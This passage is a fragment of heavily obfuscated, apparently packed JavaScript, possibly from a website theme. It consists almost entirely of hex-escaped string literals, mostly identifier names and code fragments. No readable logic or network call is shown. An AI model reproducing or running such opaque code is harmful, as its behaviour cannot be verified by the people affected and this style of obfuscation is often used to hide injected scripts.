x55\x5b\x31','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x36\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x64\x32\x63\x62\x7c','\x5d\x28\x29\x2b\x33\x6e\x5b\x33\x6d\x28','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x39\x29\x2c\x37\x46\x3d\x37\x47\x5b\x31','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62\x5c','\x63\x5a\x7c\x64\x52\x7c\x64\x67\x7c\x64','\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32\x47','\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c','\x31\x31\x7c\x5f\x30\x78\x34\x31\x38\x30','\x66\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72','\x5f\x30\x78\x34\x61\x35\x36\x39\x63\x7c','\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c','\x7c\x5f\x30\x78\x32\x36\x62\x66\x34\x61','\x49\x5c\x5c\x69\x5c\x27\x2b\x31\x4a\x28','\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x5c\x34\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x70','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x33','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x74','\x5d\x28\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x68\x5c\x27\x5d\x28\x34\x65\x29\x5b\x32','\x4f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63','\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c','\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x64\x5c\x27\x29\x2b\x51\x28\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5b\x33\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x58\x29\x7b\x31\x66\x20\x31\x69\x28','\x5c\x27\x29\x29\x5b\x55\x28\x5c\x27\x5c','\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d','\x5c\x41\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x38\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x33\x5c\x27\x29\x5d\x2b\x59\x28\x5c','\x34\x4e\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c','\x6e\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64','\x5c\x62\x5c\x27\x29\x5d\x28\x29\x2c\x35','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x62\x5c\x27\x5d\x28\x54\x28','\x32\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c','\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37','\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d','\x30\x78\x65\x64\x38\x64\x65\x31\x7c\x5f','\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36','\x31\x33\x31\x36\x34\x36\x4c\x6f\x56\x67\x70\x75','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x62','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x35\x79','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2b\x58','\x4a\x3b\x4b\x20\x34\x4b\x28\x34\x53\x29','\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x65','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x4f','\x7b\x31\x31\x28\x32\x4d\x28\x5c\x27\x5c','\x5c\x5c\x31\x6c\x5c\x27\x29\x3b\x34\x57','\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c','\x7c\x6a\x73\x7c\x6a\x72\x7c\x6a\x71\x7c','\x68\x5c\x5c\x31\x35\x5c\x5c\x37\x5c\x5c','\x5c\x72\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5a\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x2b\x32\x7a\x28\x29\x2b\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x42\x5c','\x30\x78\x34\x66\x39\x65\x39\x63\x7c\x78','\x62\x62\x7c\x5f\x30\x78\x33\x64\x63\x30','\x63\x66\x7c\x63\x65\x7c\x63\x64\x7c\x63','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x79','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x34','\x27\x29\x29\x2f\x33\x39\x2a\x28\x31\x50','\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x36\x5c\x27\x5d\x28\x35\x63\x2c\x33\x33','\x31\x35\x31\x34\x38\x64\x7c\x78\x32\x36','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65','\x27\x29\x29\x7d\x29\x2c\x32\x4b\x5b\x5c','\x72\x5c\x27\x29\x29\x5b\x31\x78\x28\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2c\x5c','\x29\x7d\x7d\x61\x35\x20\x70\x7d\x28\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c','\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c\x27\x2b','\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c','\x64\x5c\x27\x29\x2c\x32\x39\x5b\x31\x38','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x41\x5c','\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61','\x32\x5a\x20\x37\x61\x3d\x32\x58\x5b\x56','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x57\x7c\x65\x56\x7c\x65\x55\x7c\x61\x39','\x46\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x71','\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x78','\x5c\x5c\x43\x5c\x27\x29\x29\x2b\x35\x31','\x4b\x20\x36\x44\x28\x36\x65\x2c\x36\x64','\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x28\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a','\x7c\x63\x4c\x7c\x63\x4b\x7c\x63\x4a\x7c','\x36\x38\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x33\x46\x2c\x33\x58\x2c\x33\x6f\x29\x7b','\x5d\x5b\x34\x37\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x78\x32\x62\x34\x34\x61\x61\x7c\x5f\x30','\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b\x5c','\x37\x3d\x3d\x32\x4a\x26\x26\x28\x32\x4a','\x54\x68\x65\x6d\x65\x7c\x5f\x30\x78\x35','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x78\x32\x66\x61\x39\x65\x62\x7c\x5f\x30','\x5c\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x31\x74\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29','\x54\x72\x4e\x56\x66','\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c\x27','\x6a\x5c\x27\x3a\x36\x7a\x2c\x5c\x27\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x63','\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x27\x29\x3d\x3d\x33\x4a\x5b\x33\x4e\x5d','\x55\x2c\x35\x52\x3d\x24\x28\x57\x29\x3b','\x29\x3e\x3d\x35\x4c\x3f\x39\x62\x5b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x29','\x5c\x7a\x5c\x5c\x36\x5c\x27\x7d\x4b\x20','\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63','\x5c\x27\x29\x29\x7d\x31\x31\x28\x33\x31','\x7c\x68\x65\x7c\x68\x64\x7c\x68\x63\x7c','\x78\x32\x65\x35\x62\x32\x33\x7c\x78\x32','\x34\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29','\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x57\x5c','\x35\x7c\x5f\x30\x78\x39\x61\x64\x39\x66','\x35\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x29','\x5f\x30\x78\x35\x36\x64\x61\x33\x66\x7c','\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x66','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x27\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x5c\x5c\x47\x5c\x27\x2b\x31\x53\x5b\x59','\x35\x5c\x5c\x75\x5c\x27\x29\x29\x7d\x29','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x2c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x28','\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36','\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x33\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x2c','\x2b\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c','\x5c\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c','\x53\x7c\x6a\x56\x7c\x6b\x37\x7c\x6b\x36','\x61\x5c\x5c\x63\x5c\x5c\x31\x45\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x20\x36\x70\x3d\x34\x43\x3f\x4b\x28\x29','\x3b\x35\x53\x5b\x5c\x27\x5c\x5c\x71\x5c','\x28\x32\x37\x29\x5b\x32\x75\x28\x5c\x27','\x30\x78\x34\x36\x61\x30\x35\x65\x7c\x61','\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c','\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x37','\x5d\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33','\x38\x7c\x5f\x30\x78\x35\x61\x61\x36\x37','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x72','\x5c\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x5c\x69\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x5c\x6e\x5c\x27\x5d\x28\x29\x29\x7d','\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a','\x37\x7c\x63\x6f\x6e\x73\x74\x7c\x64\x65','\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x5c\x32\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x62','\x50\x2c\x34\x32\x2c\x33\x48\x2c\x39\x50','\x37\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64','\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x4a\x28','\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x27\x29','\x5c\x6c\x5c\x27\x29\x29\x3a\x39\x65\x5b','\x5c\x27\x29\x2b\x31\x76\x28\x5c\x27\x5c','\x37\x5c\x27\x29\x2b\x36\x65\x5b\x36\x64','\x5f\x30\x78\x31\x66\x31\x63\x34\x35\x7c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x29\x3f','\x5c\x70\x5c\x27\x29\x3d\x3d\x34\x53\x26','\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29','\x78\x32\x31\x34\x36\x37\x37\x7c\x5f\x30','\x27\x29\x2b\x33\x48\x2b\x33\x50\x2b\x28','\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c','\x3f\x61\x37\x2e\x64\x77\x28\x63\x2b\x32','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79','\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c','\x5f\x30\x78\x35\x36\x64\x35\x36\x35\x7c','\x5c\x38\x5c\x5c\x47\x5c\x5c\x4c\x5c\x27','\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b\x34','\x5c\x31\x6e\x5c\x5c\x32\x67\x5c\x5c\x32','\x31\x48\x5c\x27\x29\x7b\x31\x31\x28\x32','\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x77\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x27','\x61\x7c\x5f\x30\x78\x35\x61\x31\x39\x64','\x70\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x5c','\x4d\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x48','\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27','\x33\x2c\x36\x39\x29\x7b\x45\x20\x31\x6b','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31\x68','\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x27','\x36\x39\x64\x66\x7c\x30\x78\x33\x65\x38','\x27\x5d\x28\x2f\x28\x3f\x3a\x36\x5a\x3a','\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x7c\x5f\x30\x78\x33\x64\x34\x63\x36','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x39','\x20\x32\x78\x3d\x54\x3b\x31\x31\x28\x32','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x34\x63\x38\x34\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c','\x44\x7c\x67\x43\x7c\x67\x42\x7c\x67\x41','\x32\x38\x7c\x5f\x30\x78\x32\x33\x32\x64','\x27\x29\x5d\x28\x29\x2c\x24\x28\x57\x29','\x29\x5d\x5b\x33\x6c\x5d\x5b\x32\x71\x28','\x4b\x28\x35\x69\x2c\x35\x68\x29\x7b\x45','\x5c\x62\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3f','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x5f\x30\x78\x32\x62\x63\x62\x36\x36\x7c','\x5c\x38\x5c\x27\x29\x5d\x28\x31\x6b\x28','\x32\x36\x38\x61\x32\x7c\x5f\x30\x78\x33','\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x64\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c\x6f\x5c','\x39\x29\x3a\x63\x2e\x64\x76\x28\x33\x36','\x62\x34\x7c\x5f\x30\x78\x32\x64\x35\x35','\x43\x7c\x61\x42\x7c\x61\x41\x7c\x61\x79','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x42','\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c','\x78\x61\x66\x36\x61\x64\x38\x7c\x5f\x30','\x31\x39\x3d\x32\x63\x2c\x35\x4f\x3d\x24','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x31\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x33\x36\x32\x35\x64\x7c\x5f\x30\x78\x33','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x32\x47\x5c\x5c\x31\x70\x5c\x27\x29\x7b','\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27','\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x2b','\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x2c\x36\x70\x7d\x7d\x28\x29\x29\x2c\x34','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x6b\x28','\x31\x37\x34\x36\x30\x49\x6e\x46\x71\x42\x4c','\x34\x65\x63\x39\x34\x30\x7c\x5f\x30\x78','\x35\x71\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78','\x3d\x36\x48\x28\x32\x72\x2c\x31\x51\x29','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c','\x5c\x36\x5c\x27\x29\x29\x5b\x32\x6f\x28','\x63\x45\x7c\x63\x30\x7c\x63\x43\x7c\x62','\x5f\x30\x78\x34\x64\x33\x35\x61\x65\x7c','\x51\x3d\x31\x37\x21\x3d\x31\x56\x28\x32','\x64\x7c\x61\x63\x7c\x61\x6f\x7c\x61\x68','\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x27\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c','\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x29\x5b','\x34\x7c\x77\x77\x77\x7c\x5f\x30\x78\x35','\x7d\x7d\x29\x7d\x7d\x4b\x20\x37\x66\x28','\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x35\x4f\x5b\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x4f\x5c','\x39\x63\x63\x37\x65\x7c\x5f\x30\x78\x33','\x29\x5d\x28\x31\x4e\x28\x5c\x27\x5c\x5c','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x48\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27\x5c','\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47','\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x48\x2c\x33\x44\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x31\x38\x39\x64\x63\x66\x7c\x5f','\x5c\x5c\x35\x5c\x27\x2c\x34\x73\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x45\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x3a','\x36\x59\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x37\x39\x38\x63\x7c\x73\x65\x74\x49\x6e','\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c','\x2c\x35\x76\x29\x7b\x45\x20\x31\x7a\x3d','\x41\x3d\x34\x70\x5b\x32\x68\x28\x5c\x27','\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29\x5d','\x5f\x30\x78\x32\x36\x62\x62\x33\x63\x7c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x4f','\x2c\x37\x59\x29\x3b\x4b\x20\x33\x6b\x28','\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x28\x4b\x28\x29\x7b\x45\x20\x34\x76\x3d','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x64\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62','\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27','\x3d\x4a\x3b\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x29\x5d\x28\x36\x57\x29\x7d\x7d\x2c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c','\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x65','\x29\x39\x78\x5b\x5c\x27\x5c\x5c\x71\x5c','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x27','\x61\x37\x7c\x66\x71\x7c\x66\x42\x7c\x66','\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x62\x5c\x27\x29\x2c\x24\x28','\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x2c\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x27','\x29\x5d\x28\x36\x72\x2c\x38\x49\x29\x3b','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x35','\x69\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x69','\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37','\x27\x5d\x3b\x31\x31\x28\x33\x52\x21\x3d','\x5c\x5c\x32\x38\x5c\x5c\x31\x4c\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x2b\x31\x76\x28\x5c','\x30\x78\x32\x63\x39\x37\x37\x61\x7c\x5f','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x33\x6e\x3d\x24\x28\x32\x37\x29\x2c\x35','\x70\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32','\x32\x73\x3d\x24\x28\x57\x29\x3b\x31\x31','\x37\x5c\x27\x29\x3b\x31\x6f\x3b\x31\x66','\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5a\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5d\x3e\x3d\x39\x67\x28\x31\x6b\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x29\x3f\x31\x56\x28\x32\x51\x2c\x4d','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b','\x5f\x30\x78\x34\x63\x66\x65\x37\x33\x7c','\x37\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x51','\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x47','\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27','\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c\x75\x5c','\x6f\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c','\x7a\x7c\x64\x66\x7c\x63\x58\x7c\x64\x65','\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x5f\x30\x78\x34\x62\x38\x38\x37\x39\x7c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x7a','\x4a\x29\x7d\x31\x32\x20\x32\x48\x7d\x29','\x7c\x5f\x30\x78\x34\x61\x65\x37\x66\x30','\x5c\x38\x5c\x5c\x70\x5c\x27\x29\x3b\x31','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x70','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c','\x5f\x30\x78\x31\x35\x62\x37\x61\x65\x7c','\x30\